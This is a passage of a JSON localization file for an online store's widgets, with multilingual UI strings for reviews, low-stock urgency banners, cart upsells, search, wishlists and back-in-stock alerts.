}})"},"482":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"},"504":{"en":"Only image file types are supported for upload","es":"Solo se admiten tipos de archivos de imagen para la carga","fr":"Il est uniquement possible d'importer les fichiers d'image","de":"Zum Hochladen werden nur Bilddateitypen unterstützt","it":"Si possono caricare solo file di immagini","sv":"Bara bildfiltyper stöds för uppladdning","nl":"Alleen afbeeldingsbestandstypen worden ondersteund voor uploaden","ar":"يتم دعم ملفات الصور فقط للتحميل","ja":"アップロードいただけるファイル形式は画像ファイルのみです","pt-BR":"Apenas tipos de arquivo de imagem são suportados para o envio","no":"Det er kun bildefiltyper som støttes for opplasting","pt-PT":"Apenas tipos de arquivo de imagem são suportados para o envio"},"508":{"en":"E-mail","es":"Correo electrónico","fr":"E-mail","de":"E-Mail","it":"E-mail","sv":"E-post","nl":"E-mail","ar":"البريد الالكتروني","ja":"メールアドレス","pt-BR":"E-mail","no":"E-postadresse","pt-PT":"E-mail"},"563":{"en":"The review could not be added. If the problem persists, please contact us.","es":"No se ha podido añadir la reseña. Si el problema persiste, ponte en contacto con nosotros.","fr":"Impossible d'ajouter l'avis. Si le problème persiste, veuillez nous contacter.","de":"Die Rezension konnte nicht hinzugefügt werden. Wenn das Problem weiterhin besteht, nehmen Sie bitte Kontakt mit uns auf.","it":"Impossibile aggiungere la recensione. Contattaci se il problema persiste.","sv":"Recensionen kunde inte läggas till. Kontakta oss om problemet kvarstår.","nl":"De review kon niet worden toegevoegd. Als het probleem zich blijft voordoen, neem dan contact met ons op.","ar":"لا يمكن إضافة المراجعة. إذا استمرت المشكلة، يرجى الاتصال بنا.","ja":"レビューを投稿できませんでした。問題が解決しない場合は、弊社までお問い合わせください。","pt-BR":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco.","no":"Vi kunne ikke legge til anmeldelsen. Hvis problemet vedvarer, kan du kontakte oss.","pt-PT":"A avaliação não pôde ser adicionada. Se o problema persistir, por favor, entre em contato conosco."},"598":{"en":"Store reply","es":"Respuesta de la tienda","fr":"Réponse du magasin","de":"Shop-Antwort","it":"Risposta del negozio","sv":"Butikens svar","nl":"Antwoord winkel","ar":"رد المتجر","ja":"ストアからの返信","pt-BR":"Resposta da loja","no":"Butikkens svar","pt-PT":"Resposta da loja"},"688":{"en":"\"Share your thoughts on your recent order and help us serve you better. Your feedback is appreciated. Thank you for choosing us as your valued customer!\"","es":"¡A clientes de todo el mundo les encantan nuestros productos!","fr":"Nos produits font fureur dans le monde entier !","de":"Kunden aus aller Welt lieben unsere Produkte!","it":"Clienti da tutto il mondo adorano i nostri prodotti!","sv":"Kunder från hela världen älskar våra produkter!","nl":"Klanten van over de hele wereld houden van onze producten!","ar":"العملاء من جميع أنحاء العالم يحبون منتجاتنا!","ja":"当社の製品は、世界中のお客さまに愛されています！","pt-BR":"Clientes do mundo inteiro amam nossos produtos!","no":"Kunder fra hele verden elsker produktene våre!","pt-PT":"Clientes do mundo inteiro amam nossos produtos!"},"689":{"en":"Rate Your Recent Order 📢","es":"Clientes satisfechos","fr":"Clients satisfaits","de":"Zufriedene Kunden","it":"Clienti soddisfatti","sv":"Glada kunder","nl":"Tevreden klanten","ar":"الزبائن سعداء","ja":"お客様からの声","pt-BR":"Clientes Felizes","no":"Fornøyde kunder","pt-PT":"Clientes Felizes"},"752":{"en":"Verified buyer","es":"Comprador verificado","fr":"Acheteur vérifié","de":"Verifizierter Käufer","it":"Acquirente verificato","sv":"Verifierad köpare","nl":"Geverifieerde koper","ar":"مُشتري تم التحقق منه","ja":"認証購入者","pt-BR":"Comprador verificado","no":"Bekreftet kjøper","pt-PT":"Comprador verificado"},"994":{"en":"Our Customers Love Us","es":"Nuestros clientes nos aman","fr":"Nos clients nous adorent","de":"Unsere Kunden lieben uns","it":"I nostri clienti ci amano","sv":"Våra Kunder Älskar Oss","nl":"Onze Klanten Houden Van Ons","ar":"عملاؤنا يحبوننا","ja":"私たちのお客様は私たちを愛しています","pt-BR":"Nossos clientes nos amam","no":"Våre kunder elsker oss","pt-PT":"Os nossos clientes adoram-nos"},"1064":{"en":"Collected by","es":"Recogido por","fr":"Collecté par","de":"Gesammelt von","it":"Raccolto da","sv":"Samlats av","nl":"Verzameld door","ar":"التوزيعات من","ja":"によって収集","pt-BR":"Coletado por","no":"Samlet av","pt-PT":"Coletado por"},"1065":{"en":"From {{reviews_count}} reviews","es":"De {{reviews_count}} revisiones","fr":"De {{reviews_count}} avis","de":"Von {{reviews_count}} bewertungen","it":"Da {{reviews_count}} recensioni","sv":"Från {{reviews_count}} omdömen","nl":"Uit {{reviews_count}} beoordelingen","ar":"من {{reviews_count}} مراجعات","ja":"{{reviews_count}} 件のレビューから","pt-BR":"De {{reviews_count}} avaliações","no":"Fra {{reviews_count}} vurderinger","pt-PT":"De {{reviews_count}} avaliações"}},"46":{"368":{"en":"Hurry! Only {{ stock }} units left in stock!","es":"¡Date prisa! ¡Solo quedan {{ stock }} unidades en stock!","fr":"Faites vite ! Il ne reste plus que {{ stock }} unités en stock !","de":"Beeilen Sie sich! Nur noch {{ stock }} Stück auf Lager!","it":"Sbrigati! Solo {{ stock }} pezzi rimasti!","sv":"Skynda dig! Bara {{ stock }} stycken kvar på lager!","nl":"Haast je! Nog slechts {{ stock }} op voorraad!","ar":"أسرع! تبقي فقط [[{{stock}}]] من الوحدات في المخزن!","ja":"お急ぎください！在庫は残り{{ stock }}個のみ！","pt-BR":"Corra! Apenas {{ stock }} unidades restantes em estoque!","no":"Vær rask! Kun {{ stock }} enheter igjen på lageret!","pt-PT":"Corra! Apenas {{ stock }} unidades restantes em estoque!"},"371":{"en":"Hurry! Inventory is running low.","es":"¡Date prisa! El inventario se está agotando.","fr":"Faites vite ! Les stocks s'épuisent.","de":"Beeilen Sie sich! Der Vorrat geht zur Neige.","it":"Sbrigati! L'inventario scarseggia.","sv":"Skynda dig! Lagernivåerna är låga.","nl":"Haast je! De voorraad raakt op.","ar":"أسرع! المخزون ينفد.","ja":"お急ぎください！在庫が少なくなっています。","pt-BR":"Corra! O estoque está se esgotando.","no":"Vær rask! Lagerbeholdningen begynner å bli lav.","pt-PT":"Corra! O estoque está se esgotando."}},"24":{"389":{"en":"An item in your cart is in high demand.","es":"Un artículo de tu cesta está muy solicitado.","fr":"Un article de votre panier est très demandé.","de":"Für einen Artikel in Ihrem Warenkorb besteht hohe Nachfrage.","it":"Uno degli articoli nel tuo carrello è molto richiesto.","sv":"En artikel i din varukorg är hett eftertraktad.","nl":"Er is veel vraag naar een item in je winkelwagen.","ar":"هناك طلب كبير على أحد العناصر في سلة التسوق الخاصة بك.","ja":"カートに人気の商品が入っています。","pt-BR":"Um item do seu carrinho está com alta demanda.","no":"En vare i handlekurven er høyt etterspurt.","pt-PT":"Um item do seu carrinho está com alta demanda."},"390":{"en":"High demand. Your order is reserved for {{ counter }} minutes!","es":"¡Completa el pedido para asegurarte de que sea tuyo!","fr":"Complétez la commande pour vous assurer qu'elle est à vous!","de":"Schließen Sie die Bestellung ab, um sicherzustellen, dass sie Ihnen gehört!","it":"Completa l'ordine per assicurarti che sia tuo!","sv":"Slutför beställningen för att försäkra dig om att den är din!","nl":"Voltooi de bestelling om er zeker van te zijn dat het van jou is!","ar":"أكمل الطلب للتأكد من أنه لك!","ja":"注文を完了してそれがあなたのものであることを確認してください！","pt-BR":"Complete o pedido para ter certeza de que é seu!","no":"Fullfør bestillingen for å sikre at den er din!","pt-PT":"Complete o pedido para ter certeza de que é seu!"}},"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","sv":"Beskrivning","nl":"Beschrijving","ar":"الوصف","ja":"説明","pt-BR":"Descrição","no":"Beskrivelse","pt-PT":"Descrição"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","sv":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})","ar":"{{ stars }} ({{ totalReviews }})","ja":"{{ stars }} ({{ totalReviews }})","pt-BR":"{{ stars }} ({{ totalReviews }})","no":"{{ stars }} ({{ totalReviews }})","pt-PT":"{{ stars }} ({{ totalReviews }})"}},"25":{"542":{"en":"See more results","es":"Ver más resultados","fr":"Voir d'autres résultats","de":"Weitere Ergebnisse anzeigen","it":"Vedi altri risultati","sv":"Se fler sökträffar","nl":"Meer resultaten weergeven","ar":"رؤية المزيد من النتائج","ja":"検索結果をさらに表示","pt-BR":"Ver mais resultados","no":"Se flere resultater","pt-PT":"Ver mais resultados"},"543":{"en":"Popular searches","es":"Búsquedas populares","fr":"Recherches populaires","de":"Beliebte Suchanfragen","it":"Ricerche popolari","sv":"Populära sökningar","nl":"Populaire zoekopdrachten","ar":"عمليات البحث الشعبية","ja":"人気の検索結果","pt-BR":"Pesquisas populares","no":"Populære søk","pt-PT":"Pesquisas populares"},"544":{"en":"Here are your results","es":"Aquí están tus resultados","fr":"Voici vos résultats","de":"Hier sind Ihre Ergebnisse","it":"Ecco i tuoi risultati","sv":"Här är dina resultat","nl":"Dit zijn je resultaten","ar":"ها هي نتائجك","ja":"検索結果はこちら","pt-BR":"Aqui estão seus resultados","no":"Her er resultatene dine","pt-PT":"Aqui estão seus resultados"},"545":{"en":"No results found.","es":"No se han encontrado resultados.","fr":"Nous n'avons trouvé aucun résultat.","de":"Keine Ergebnisse gefunden.","it":"Nessun risultato.","sv":"Inga sökträffar hittades.","nl":"Geen resultaten gevonden.","ar":"لم يتم العثور على نتائج.","ja":"検索結果が見つかりませんでした。","pt-BR":"Nenhum resultado encontrado.","no":"Fant ingen resultater.","pt-PT":"Nenhum resultado encontrado."},"546":{"en":"What are you looking for?","es":"¿Qué buscas?","fr":"Que cherchez-vous ?","de":"Wonach suchen Sie?","it":"Cosa cerchi?","sv":"Vad letar du efter?","nl":"Waar ben je naar op zoek?","ar":"ما الذي تبحث عنه؟","ja":"何をお探しですか？","pt-BR":"O que você está procurando?","no":"Hva ser du etter?","pt-PT":"O que você está procurando?"},"547":{"en":"Collections","es":"Colecciones","fr":"Collections","de":"Sammlungen","it":"Collezioni","sv":"Samlingar","nl":"Collecties","ar":"المجموعات","ja":"コレクション","pt-BR":"Coleções","no":"Samlinger","pt-PT":"Coleções"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","sv":"Du sparar:","nl":"Je bespaart:","ar":"لقد وفرت:","ja":"割引額：","pt-BR":"Você economiza:","no":"Du sparer:","pt-PT":"Você economiza:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","sv":"Den här artikeln:","nl":"Dit item:","ar":"هذا العنصر:","ja":"こちらの商品：","pt-BR":"Esse item:","no":"Denne varen:","pt-PT":"Esse item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","sv":"Totalpris:","nl":"Totaalprijs:","ar":"السعر الكلي:","ja":"合計金額：","pt-BR":"Preço Total:","no":"Totalpris:","pt-PT":"Preço Total:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","sv":"för","nl":"voor","ar":"لـ","ja":"のご注文で","pt-BR":"por","no":"for","pt-PT":"por"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","sv":"med","nl":"met","ar":"مع","ja":"で","pt-BR":"com","no":"med","pt-PT":"com"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","sv":"rabatt","nl":"korting","ar":"خصم","ja":"オフ","pt-BR":"de desconto","no":"av","pt-PT":"de desconto"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","sv":"vardera","nl":"elk","ar":"كل","ja":"各","pt-BR":"cada","no":"hver","pt-PT":"cada"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen Sie","it":"Acquista","sv":"Köp","nl":"Koop","ar":"اشتري","ja":"購入","pt-BR":"Comprar","no":"Kjøp","pt-PT":"Comprar"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","sv":"Delsumma","nl":"Subtotaal","ar":"المجموع الفرعي","ja":"小計","pt-BR":"Subtotal","no":"Delsum","pt-PT":"Subtotal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","sv":"Gammalt pris","nl":"Originele prijs","ar":"السعر القديم","ja":"以前の価格","pt-BR":"Preço antigo","no":"Gammel pris","pt-PT":"Preço antigo"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","sv":"Kvantitet","nl":"Aantal","ar":"الكمية","ja":"数量","pt-BR":"Quantidade","no":"Antall","pt-PT":"Quantidade"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","sv":"och","nl":"en","ar":"و","ja":"そして","pt-BR":"e","no":"og","pt-PT":"e"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","sv":"Kostnadsfritt","nl":"Gratis","ar":"شحن مجاني","ja":"無料","pt-BR":"Gratuito","no":"Gratis","pt-PT":"Gratuito"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","sv":"Gratis","nl":"Gratis","ar":"مجاني","ja":"無料","pt-BR":"Grátis","no":"Gratis","pt-PT":"Grátis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","sv":"Hämta gåva","nl":"Claim geschenk","ar":"المطالبة بالهدية","ja":"ギフトを取得する","pt-BR":"Solicitar presente","no":"Hent gave","pt-PT":"Solicitar presente"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","sv":"Gåva","nl":"Geschenk","ar":"هدية","ja":"賜物","pt-BR":"Presente","no":"Gave","pt-PT":"Presente"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","sv":"Rabatt","nl":"Korting","ar":"الخصم","ja":"割引","pt-BR":"Desconto","no":"Rabatt","pt-PT":"Desconto"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","sv":"Din produkt lades i varukorgen.","nl":"Uw product is toegevoegd aan de winkelwagen","ar":"تمت إضافة منتجك إلى عربة التسوق.","ja":"商品がカートに追加されました。","pt-BR":"Seu produto foi adicionado ao carrinho.","no":"Ditt produkt har blitt lagt til i handlekurven.","pt-PT":"Seu produto foi adicionado ao carrinho."},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","sv":"spara","nl":"sparen","ar":"لقد وفرت","ja":"割引額","pt-BR":"economizar","no":"spare","pt-PT":"economizar"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","sv":"Per styck:","nl":"Per stuk:","ar":"لكل بند:","ja":"アイテムごと:","pt-BR":"Por item:","no":"Per stykk:","pt-PT":"Por item:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","sv":"Byt produkt","nl":"Ruil product","ar":"تبديل المنتج","ja":"商品を交換","pt-BR":"Trocar produto","no":"Bytt produkt","pt-PT":"Trocar produto"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","sv":"Andra kunder älskade detta erbjudande","nl":"Andere klanten vonden deze aanbieding geweldig","ar":"عملاء آخرين أحبوا هذا العرض","ja":"他のお客様はこのオファーが気に入りました","pt-BR":"Outros clientes amaram esta oferta","no":"Andre kunder elsket dette tilbudet","pt-PT":"Outros clientes amaram esta oferta"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","sv":"Lägg till i beställningen","nl":"Toevoegen aan bestelling","ar":"أضف إلى الطلب\t","ja":"注文に追加する","pt-BR":"Adicionar ao pedido","no":"Legg til i bestilling","pt-PT":"Adicionar ao pedido"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","sv":"Lades till i beställningen","nl":"Toegevoegd aan bestelling","ar":"تمت الإضافة إلى الطلب","ja":"注文に追加されました","pt-BR":"Adicionado ao pedido","no":"Lagt til i bestilling","pt-PT":"Adicionado ao pedido"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","sv":"Se mer","nl":"Zie meer","ar":"انظر المزيد","ja":"もっと見る","pt-BR":"Ver mais","no":"Se mer","pt-PT":"Ver mais"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","sv":"Se mindre","nl":"Zie minder","ar":"انظر أقل","ja":"少なく見る","pt-BR":"Ver menos","no":"Se mindre","pt-PT":"Ver menos"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","sv":"Gå till kassan","nl":"Afrekenen","ar":"الدفع","ja":"ご購入手続きへ","pt-BR":"Finalizar a compra","no":"Kasse","pt-PT":"Finalizar a compra"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","sv":"Fri frakt","nl":"Gratis verzending","ar":"شحن مجاني","ja":"送料無料","pt-BR":"Frete grátis","no":"Gratis frakt","pt-PT":"Portes grátis"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","sv":"Inte tillgänglig","nl":"Niet beschikbaar","ar":"غير متوفر","ja":"利用できません","pt-BR":"Indisponível","no":"Ikke tilgjengelig","pt-PT":"Indisponível"}},"57":{"710":{"en":"Wishlist","es":"Lista de deseos","fr":"Liste de souhaits","de":"Wunschzettel","it":"Lista dei desideri","sv":"Önskelista","nl":"Verlanglijst","ar":"قائمة الرغبات","ja":"ウィッシュリスト","pt-BR":"Lista de Desejos","no":"Ønskeliste","pt-PT":"Lista de Desejos"},"711":{"en":"Save your favorite products for later","es":"Guarda tus productos favoritos para más tarde","fr":"Enregistrez vos produits préférés pour plus tard","de":"Speichern Sie Ihre Lieblingsprodukte für später","it":"Salva i tuoi prodotti preferiti per dopo","sv":"Spara dina favoritprodukter till senare","nl":"Bewaar je favoriete producten voor later","ar":"احفظ منتجاتك المفضلة لوقت لاحق","ja":"後で使用するためにお気に入りの製品を保存します","pt-BR":"Salve seus produtos favoritos para mais tarde","no":"Lagre favorittproduktene dine til senere","pt-PT":"Salve seus produtos favoritos para mais tarde"},"712":{"en":"Add to Wishlist","es":"Añadir a la lista de deseos","fr":"Ajouter à la liste de souhaits","de":"Zur Wunschliste hinzufügen","it":"Aggiungi alla Wishlist","sv":"Lägg till på önskelista","nl":"Toevoegen aan verlanglijstje","ar":"أضف إلى قائمة الامنيات","ja":"ほしい物リストに追加","pt-BR":"Adicionar à Lista de Desejos","no":"Legg til i ønskelisten","pt-PT":"Adicionar à Lista de Desejos"},"713":{"en":"Added to Wishlist","es":"Añadido a la lista de deseos","fr":"Ajouté à la liste de souhaits","de":"Zur Wunschliste hinzugefügt","it":"Aggiunto alla Wishlist","sv":"Tillagd på önskelista","nl":"Toegevoegd aan verlanglijstje","ar":"أُضيف إلى قائمة الامنيات","ja":"ほしい物リストに追加しました","pt-BR":"Adicionado à Lista de Desejos","no":"Lagt til i ønskelisten","pt-PT":"Adicionado à Lista de Desejos"},"718":{"en":"From","es":"Desde","fr":"De","de":"Von","it":"Da","sv":"Från","nl":"Van","ar":"من","ja":"投稿者","pt-BR":"A partir de","no":"Fra","pt-PT":"A partir de"},"719":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","sv":"Lägg till i varukorgen","nl":"Aan winkelwagen toevoegen","ar":"أضف إلى السلة","ja":"カートに追加","pt-BR":"Adicionar ao Carrinho","no":"Legg til i handlekurven","pt-PT":"Adicionar ao Carrinho"},"721":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","sv":"Slutsåld","nl":"Niet op voorraad","ar":"إنتهى من المخزن","ja":"在庫切れ","pt-BR":"Esgotado","no":"Utsolgt","pt-PT":"Esgotado"},"766":{"en":"Share","es":"Compartir","fr":"Partager","de":"Teilen","it":"Condividi","sv":"Dela","nl":"Delen","ar":"مشاركة","ja":"共有","pt-BR":"Compartilhar","no":"Del","pt-PT":"Compartilhar"},"767":{"en":"Share Wishlist","es":"Comparte la lista de deseos","fr":"Partager la liste d'envies","de":"Wunschliste teilen","it":"Condividi la lista dei desideri","sv":"Dela önskelistan","nl":"Deel Verlanglijst","ar":"مشاركة قائمة الرغبات","ja":"ウィッシュリストを共有","pt-BR":"Compartilhar Lista de Desejos","no":"Del Ønskeliste","pt-PT":"Compartilhar Lista de Desejos"},"768":{"en":"Copy link","es":"Copiar enlace","fr":"Copier le lien","de":"Link kopieren","it":"Copia collegamento","sv":"Kopiera länk","nl":"Kopieer link","ar":"انسخ الرابط","ja":"リンクをコピー","pt-BR":"Copiar link","no":"Kopier lenke","pt-PT":"Copiar link"},"769":{"en":"Link copied","es":"Enlace copiado","fr":"Lien copié","de":"Link kopiert","it":"Collegamento copiato","sv":"Länken kopierades","nl":"Link gekopieerd","ar":"تم نسخ الرابط","ja":"リンクをコピーしました","pt-BR":"Link copiado","no":"Lenke kopiert","pt-PT":"Link copiado"},"770":{"en":"Your Wishlist is empty. ","es":"Tu lista de deseos está vacía.","fr":"Votre liste d'envies est vide.","de":"Ihre Wunschliste ist leer.","it":"La tua lista dei desideri è vuota.","sv":"Din önskelista är tom.","nl":"Uw verlanglijstje is leeg","ar":"قائمة رغباتك فارغة.","ja":"ウィッシュリストは空です。","pt-BR":"Sua Lista de Desejos está vazia.","no":"Din Ønskeliste er tom.","pt-PT":"Sua Lista de Desejos está vazia."},"772":{"en":"My Wishlist","es":"Mi lista de deseos","fr":"Ma liste d'envies","de":"Meine Wunschliste","it":"La mia lista dei desideri","sv":"Min önskelista","nl":"Mijn Verlanglijst","ar":"قائمة رغباتي","ja":"私のウィッシュリスト","pt-BR":"Minha Lista de Desejos","no":"Min Ønskeliste","pt-PT":"Minha Lista de Desejos"},"889":{"en":"Added to cart","es":"Añadido a la cesta","fr":"Ajouté au panier","de":"In den Warenkorb gelegt","it":"Aggiunto al carrello","sv":"Tillagd i varukorg","nl":"Aan winkelwagen toegevoegd","ar":"أضيف إلى عربة التسوق","ja":"カートに追加済","pt-BR":"Adicionado ao carrinho","no":"Lagt til i handlekurven","pt-PT":"Adicionado ao carrinho"}},"59":{"929":{"en":"Notify when available","it":"Avvisami quando disponibile","es":"Notifícame si está disponible","fr":"Avertir lorsque disponible","de":"Benachrichtigen bei Verfügbarkeit","sv":"Meddela när tillgängligt","nl":"Melden wanneer beschikbaar","ar":"أبلغ عند التوفر","ja":"利用可能時に通知","pt-BR":"Notificar quando disponível","pt-PT":"Notificar quando disponível","no":"Varsle når tilgjengelig"},"930":{"en":"Notify me when back in stock","it":"Avvisami quando è di nuovo disponibile","es":"Notifícame cuando vuelva a estar disponible","fr":"Prévenez-moi dès le retour en stock","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när det är i lager igen","nl":"Meld mij wanneer weer op voorraad","ar":"ابلغني عند العودة إلى المخزون","ja":"在庫が戻ったら通知して","pt-BR":"Notifique-me quando voltar ao estoque","pt-PT":"Notifique-me quando voltar ao estoque","no":"Varsle meg når tilbake på lager"},"931":{"en":"Enter your contact information below to receive a notification as soon as the desired product is back in stock.","it":"Inserisci le tue informazioni di contatto qui sotto per ricevere una notifica non appena il prodotto desiderato sarà di nuovo disponibile.","es":"Introduzca tu información de contacto a continuación para recibir una notificación por correo electrónico tan pronto como el producto deseado vuelva a estar disponible.","fr":"Saisissez vos coordonnées ci-dessous pour recevoir une notification par e-mail dès que le produit souhaité sera à nouveau en stock.","de":"Tragen Sie unten Ihre Kontaktdaten ein, um eine Benachrichtigung zu erhalten, sobald das gewünschte Produkt wieder auf Lager ist.","sv":"Ange dina kontaktuppgifter nedan för att få ett meddelande så snart den önskade produkten finns i lager igen.","nl":"Voer hieronder uw contactgegevens in om een melding te ontvangen zodra het gewenste product weer op voorraad is.","ar":"أدخل معلومات الاتصال الخاصة بك أدناه لتلقي إشعار فور عودة المنتج المطلوب إلى المخزون.","ja":"希望の商品が再入荷したらすぐに通知を受け取るために、以下に連絡先情報を入力してください。","pt-BR":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","pt-PT":"Insira suas informações de contato abaixo para receber uma notificação assim que o produto desejado voltar ao estoque.","no":"Legg inn kontaktinformasjone din nedenfor for å motta et varsel på e-post så snart det ønskede produktet er tilbake på lager."},"932":{"en":"","it":"","es":"","fr":"","de":"","sv":"","nl":"","ar":"","ja":"","pt-BR":"","pt-PT":"","no":""},"933":{"en":"Notify me when available","it":"Avvisami quando disponibile","es":"Notifícame cuando esté disponible","fr":"Prévenez-moi lorsque disponible","de":"Benachrichtigen Sie mich, wenn verfügbar","sv":"Meddela mig när tillgängligt","nl":"Meld mij wanneer beschikbaar","ar":"أبلغني عند التوفر","ja":"利用可能になったら通知して","pt-BR":"Notifique-me quando disponível","pt-PT":"Notifique-me quando disponível","no":"Varsle meg når tilgjengelig"},"985":{"en":"Thank you for subscribing","it":"Grazie per l'iscrizione!","es":"¡Gracias por suscribirte!","fr":"Merci de vous être abonné !","de":"Danke für Ihre Anmeldung!","sv":"Tack för att du prenumererar!","nl":"Bedankt voor uw inschrijving!","ar":"شكراً لاشتراكك!","ja":"登録ありがとうございます！","pt-BR":"Obrigado por se inscrever!","pt-PT":"Obrigado por se inscrever!","no":"Takk for at du abonnerer!"},"986":{"en":"You are all set to receive a notification as soon as the product becomes available again.","it":"Sei tutto pronto a ricevere una notifica non appena il prodotto sarà nuovamente disponibile.","es":"Estás listo para recibir una notificación tan pronto como el producto esté disponible nuevamente.","fr":"Vous êtes prêt à recevoir une notification dès que le produit sera de nouveau disponible.","de":"Sie sind darauf eingestellt, eine Benachrichtigung zu erhalten, sobald das Produkt wieder verfügbar ist.","sv":"Du är redo att få en notifikation så snart produkten blir tillgänglig igen.","nl":"U bent er helemaal klaar voor om een notificatie te ontvangen zodra het product weer beschikbaar is.","ar":"أنت مستعد لتلقي إشعارًا بمجرد أن يصبح المنتج متاحًا مرة أخرى.","ja":"商品が再び入荷次第、通知が届くように設定されています。","pt-BR":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","pt-PT":"Você está pronto para receber uma notificação assim que o produto estiver disponível novamente.","no":"Du er klar til å motta et varsel så snart produktet blir tilgjengelig igjen."},"987":{"en":"SMS","it":"SMS","es":"SMS","fr":"SMS","de":"SMS","sv":"SMS","nl":"SMS","ar":"SMS","ja":"SMS","pt-BR":"SMS","pt-PT":"SMS","no":"SMS"},"988":{"en":"Something went wrong","it":"Qualcosa è andato storto","es":"Algo salió mal","fr":"Quelque chose s'est mal passé","de":"Etwas ist schief gelaufen","sv":"Något gick fel","nl":"Er is iets misgegaan","ar":"حدث خطأ ما","ja":"何かが間違っています","pt-BR":"Algo deu errado","pt-PT":"Algo deu errado","no":"Noe gikk galt"},"989":{"en":"Please try to subscribe again.","it":"Per favore prova a iscriverti di nuovo.","es":"Por favor, intenta suscribirte de nuevo.","fr":"Veuillez essayer de vous abonner à nouveau.","de":"Bitte versuchen Sie, sich erneut zu abonnieren.","sv":"Var 